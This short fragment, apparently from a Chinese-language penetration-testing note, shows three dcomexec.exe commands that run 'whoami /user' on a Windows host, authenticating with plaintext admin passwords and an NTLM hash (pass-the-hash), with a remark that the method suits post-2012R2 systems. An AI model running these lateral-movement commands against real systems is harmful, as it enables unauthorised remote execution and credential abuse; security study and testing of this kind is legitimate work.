 # dcomexec.exe ./webadmin:admin!@#45@192.168.3.11 "whoami /user"# dcomexec.exe ./administrator:Admin12345@192.168.3.11 "whoami /user"# dcomexec.exe -hashes :CCEF208C6485269C20DB2CAD21734FE7 ./administrator@192.168.3.11 "whoami /user" 平时可能会主要用在高版本系统中多一点,比如,2012R2之后的系统